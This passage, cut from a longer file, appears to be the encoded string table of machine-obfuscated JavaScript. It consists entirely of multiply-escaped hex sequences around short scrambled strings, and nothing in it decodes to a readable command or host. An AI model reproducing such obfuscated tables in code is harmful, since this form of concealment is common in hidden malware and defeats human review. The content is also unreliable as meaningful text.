c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x